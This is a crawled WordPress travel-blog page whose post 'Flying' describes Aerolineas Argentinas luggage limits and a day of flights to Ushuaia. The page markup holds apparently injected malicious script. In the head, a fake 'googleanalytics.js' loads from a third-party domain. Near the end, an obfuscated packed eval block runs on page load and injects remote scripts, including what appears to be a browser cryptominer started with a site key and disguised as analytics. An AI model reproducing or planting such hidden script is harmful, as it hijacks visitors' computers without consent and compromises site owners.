

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leler.com/blog/flying/
body_size: 8835
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Flying &laquo;  On a Whim</title>

	<style type="text/css" media="screen">
		@import url( https://leler.com/blog/wp-content/themes/classic/style.css );
	</style>

	<link rel="pingback" href="https://leler.com/blog/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://leler.com/blog/2019/07/' />
	<link rel='archives' title='June 2019' href='https://leler.com/blog/2019/06/' />
	<link rel='archives' title='May 2019' href='https://leler.com/blog/2019/05/' />
	<link rel='archives' title='April 2019' href='https://leler.com/blog/2019/04/' />
	<link rel='archives' title='March 2019' href='https://leler.com/blog/2019/03/' />
	<link rel='archives' title='October 2011' href='https://leler.com/blog/2011/10/' />
	<link rel='archives' title='March 2008' href='https://leler.com/blog/2008/03/' />
	<link rel='archives' title='January 2008' href='https://leler.com/blog/2008/01/' />
	<link rel='archives' title='March 2006' href='https://leler.com/blog/2006/03/' />
	<link rel='archives' title='July 2005' href='https://leler.com/blog/2005/07/' />
	<link rel='archives' title='June 2005' href='https://leler.com/blog/2005/06/' />
	<link rel='archives' title='May 2005' href='https://leler.com/blog/2005/05/' />
	<link rel='archives' title='April 2005' href='https://leler.com/blog/2005/04/' />
	<link rel='archives' title='March 2005' href='https://leler.com/blog/2005/03/' />
	<link rel='archives' title='February 2005' href='https://leler.com/blog/2005/02/' />
	<link rel='archives' title='January 2005' href='https://leler.com/blog/2005/01/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdns.ws' />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; Feed" href="https://leler.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; Comments Feed" href="https://leler.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; Flying Comments Feed" href="https://leler.com/blog/flying/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leler.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://leler.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='block-gallery-frontend-css' href='https://leler.com/blog/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://leler.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://cdns.ws/lib/googleanalytics.js?ver=6.2.8' id='chmnr_klgr-js-js'></script>
<link rel="https://api.w.org/" href="https://leler.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://leler.com/blog/wp-json/wp/v2/posts/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leler.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leler.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://leler.com/blog/flying/" />
<link rel='shortlink' href='https://leler.com/blog/?p=88' />
<link rel="alternate" type="application/json+oembed" href="https://leler.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleler.com%2Fblog%2Fflying%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leler.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleler.com%2Fblog%2Fflying%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-88 single-format-standard">
<div id="rap">
<h1 id="header">
	<a href="https://leler.com/blog/">On a Whim</a>
	<span id="tagline">Wm&#039;s world travels</span>
</h1>

<div id="content">
<!-- end header -->


<h2>14 Jan 2008</h2>
<div class="post-88 post type-post status-publish format-standard hentry category-general" id="post-88">
	 <h3 class="storytitle"><a href="https://leler.com/blog/flying/" rel="bookmark">Flying</a></h3>
	<div class="meta">Filed under: <a href="https://leler.com/blog/category/general/" rel="category tag">General</a> &#8212;  wm @ 3:09 pm </div>

	<div class="storycontent">
		<p>I should have blogged about this before, but I was still gathering information.  Before we left for this trip, we had heard stories about the Argentine Airline.  Not just about how they like to lose luggage, or that they steal stuff out of your luggage, but also that they only allow you 15kg of checked luggage total. That´s about 33 pounds, which is not a whole lot of stuff if you are trying to pack for a trip where you will experience temperatures above 105 degrees F and way below freezing.  But we managed.  Between Cindy and me, we were able to get our checked luggage down to 27kg (which allows us to buy a few very light things on the trip!).  Apparently they are merciless about the weight limit, and charge $5 per kilo for anything overweight.  Since we have a bunch of flights, overcharges would really add up for us.</p>
<p>Then, when I got my final confirmation from the airline, it not only repeated the 15kg limit for checked luggage, but also said that there was a 5kg limit for carry-on luggage. Yikes!  I´ve already mentioned my camera equipment, and you can bet that weighs more than 5kg.  We though the 7kg limit on our flight several years ago to NZ was insanely low, but 5kg?  No way.</p>
<p>Meanwhile, several people had warned us that there was very little space on flights for carry-on luggage, so they might make you check some stuff.  Check my camera equipment?  Over my dead body maybe.</p>
<p>So I was worried.  But I need not have.  Nobody ever cared about our carryon luggage, and we have been on 3 different internal flights and there has always been about the same amount of carry-on space as on a typical flight in the US.  So no problem with that.</p>
<p>Speaking of flying, today was our big day of flying.  We left Iguazu Falls, up in the far north of Argentina this morning, flew to Buenos Aires, then flew from there to El Calafate and finally to Ushuaia.  Way too many chances for them to lose our luggage.  This is why we booked our flight to Ushuaia a day early &#8212; to give our luggage a chance to catch up with us if necessary.  We´ve heard at least two stories where people had to buy a bunch of clothes (including expensive parkas) the morning before the ship left because of their luggage not making it in time.</p>
<p>Again, not a problem.  We arrived in Ushuaia about an hour late (which seems about normal here) and our luggage was there too!</p>
<p>Of course, we have two more flights on Aerolineas Argentinas, so they still have a chance to lose something for us&#8230;</p>
	</div>

	<div class="feedback">
				<a href="https://leler.com/blog/flying/#respond">Comments (0)</a>	</div>

</div>


<h2 id="comments">No Comments	<a href="#postcomment" title="Leave a comment">&raquo;</a>
</h2>

	<p>No comments yet.</p>

<p><a href="https://leler.com/blog/flying/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a>	<a href="https://leler.com/blog/flying/trackback/" rel="trackback">TrackBack <abbr title="Universal Resource Locator">URL</abbr></a>
</p>

<h2 id="postcomment">Leave a comment</h2>


<form action="https://leler.com/blog/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="88" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3dfe0f4261" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<!-- begin footer -->
</div>

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="pages-3" class="widget widget_pages">More Good Stuff
			<ul>
				<li class="page_item page-item-522"><a href="https://leler.com/blog/photo-galleries/">Fantastic Photo Galleries</a></li>
<li class="page_item page-item-225"><a href="https://leler.com/blog/map/">Travel Map</a></li>
			</ul>

			</li>
		<li id="recent-posts-6" class="widget widget_recent_entries">
		Recent Posts
		<ul>
											<li>
					<a href="https://leler.com/blog/prague-then-home/">Prague, then Home</a>
											<span class="post-date">27 Jul 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/jeviovice/">Jevi&scaron;ovice</a>
											<span class="post-date">2 Jul 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/living-on-the-water/">Living on the Water</a>
											<span class="post-date">21 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/sailing-croatia/">Sailing Croatia</a>
											<span class="post-date">16 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/fig/">Fig</a>
											<span class="post-date">15 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/got/">GoT</a>
											<span class="post-date">14 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/we-split-to-split/">We split to Split</a>
											<span class="post-date">14 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/from-the-balcony/">From the balcony</a>
											<span class="post-date">8 Jun 2019</span>
									</li>
					</ul>

		</li><li id="recent-comments-4" class="widget widget_recent_comments">Recent Comments<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leler.com" class="url" rel="ugc external nofollow">wm</a></span> on <a href="https://leler.com/blog/jeviovice/#comment-53546">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Don</span> on <a href="https://leler.com/blog/jeviovice/#comment-53545">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Gwen Z Patch</span> on <a href="https://leler.com/blog/jeviovice/#comment-53537">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">jane</span> on <a href="https://leler.com/blog/jeviovice/#comment-53536">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Jeanne</span> on <a href="https://leler.com/blog/living-on-the-water/#comment-53526">Living on the Water</a></li></ul></li><li id="search-6" class="widget widget_search">Search<form role="search" method="get" id="searchform" class="searchform" action="https://leler.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="archives-6" class="widget widget_archive">Archives		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://leler.com/blog/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://leler.com/blog/2019/06/'> June 2019 &nbsp;(8)</option>
	<option value='https://leler.com/blog/2019/05/'> May 2019 &nbsp;(14)</option>
	<option value='https://leler.com/blog/2019/04/'> April 2019 &nbsp;(18)</option>
	<option value='https://leler.com/blog/2019/03/'> March 2019 &nbsp;(10)</option>
	<option value='https://leler.com/blog/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2008/03/'> March 2008 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2008/01/'> January 2008 &nbsp;(10)</option>
	<option value='https://leler.com/blog/2006/03/'> March 2006 &nbsp;(3)</option>
	<option value='https://leler.com/blog/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2005/06/'> June 2005 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2005/05/'> May 2005 &nbsp;(2)</option>
	<option value='https://leler.com/blog/2005/04/'> April 2005 &nbsp;(11)</option>
	<option value='https://leler.com/blog/2005/03/'> March 2005 &nbsp;(17)</option>
	<option value='https://leler.com/blog/2005/02/'> February 2005 &nbsp;(16)</option>
	<option value='https://leler.com/blog/2005/01/'> January 2005 &nbsp;(27)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li><li id="meta-6" class="widget widget_meta">Meta
		<ul>
						<li><a href="https://leler.com/blog/wp-login.php">Log in</a></li>
			<li><a href="https://leler.com/blog/feed/">Entries feed</a></li>
			<li><a href="https://leler.com/blog/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="sml_subscribe_widget" class="widget sml_subscribe_widget_display">Subscribe<div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="sml_name"><label class="sml_namelabel" for="sml_name"></label><input class="sml_nameinput" placeholder="your name" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="your email address" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Submit"></p></form></div></li><li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://leler.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-4" class="widget widget_recent_entries">
		Recent Posts
		<ul>
											<li>
					<a href="https://leler.com/blog/prague-then-home/">Prague, then Home</a>
									</li>
											<li>
					<a href="https://leler.com/blog/jeviovice/">Jevi&scaron;ovice</a>
									</li>
											<li>
					<a href="https://leler.com/blog/living-on-the-water/">Living on the Water</a>
									</li>
											<li>
